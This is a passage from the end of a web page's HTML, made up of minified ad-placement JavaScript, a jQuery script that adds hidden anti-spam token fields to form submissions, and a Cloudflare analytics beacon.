c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
